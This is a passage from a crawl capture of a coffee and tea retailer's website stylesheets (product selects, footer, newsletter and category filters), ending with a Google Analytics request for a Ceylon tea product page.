    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    text-align: left;
    display: inline-block;
    width: 25%;
}

.options-coffee li:first-child {
    /*display: none;*/
}

.options-coffee li.active {
    font-weight: 700;
}


select.pageprod {
    border: 1px solid #FFFBF5;
    padding: 7px 58px 7px 30px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    line-height: 35px;
    z-index: 1;
    cursor: pointer;
    position: relative;
}

select.pageprod  option
{
    color: #fff;
    background-color: var(--marron);
}

select.pageprod  option:checked {
    background:red;
}

select.pageprod {
    -webkit-appearance: none;
    appearance: none;
}

.select-style {
    position: relative;
    background: transparent;
}

.select-style::after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-size: 20px;
    top: 50%;
    right: 30px;
    position: absolute;
    font-weight: 900;
    margin-top: -15px;
    color: #fff;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect-coffee {
    border-left: 1px solid white;
    cursor: pointer;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 15px 51px 15px 25px;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
    display: flex;
    justify-content: space-between;
}

.coffee-cats .select-style-coffee:first-child .styledSelect-coffee, .select-style-coffee.systemes .styledSelect-coffee {
    border: 0;
}

.styledSelect-coffee:after {
    top: 40%;
    right: 30px;
    content: "\e6";
    font-family: 'icomoon';
    pointer-events: none;
    z-index: 100;
    font-size: 8px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.styledSelect-coffee:active, .styledSelect-coffee.active {
    background-color: transparent;
    color: #E4D4BD;
}

.styledSelect-coffee.active:after {
    background-color: transparent;
    color: #E4D4BD;
    content: '\e11';
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    font-size: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1555437597&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F79-41-p-thes-noirs-ceylan-op-pettiagalla.html&ul=en-us%40posix&dt=Th%C3%A9%20Ceylan%20OP%20Pettiagalla%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=Ceylan%20OP%20Pettiagalla&_u=aGBAAEALAAAAACAMI~&jid=308789337&gjid=1265030667&cid=1042207159.1769180020&tid=UA-127789151-1&_gid=1813803208.1769180020&_r=1&_slc=1&gtm=45He61m1h2n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938468~116682876~117041587~117223558&pa=detail&pr1nm=Ceylan%20OP%20Pettiagalla&pr1id=79&pr1pr=7.3&pr1va=&pr1ca=&pr1qt=1&z=1971913305
body_size: -450
content:
2,cG-G1MKMHJSVC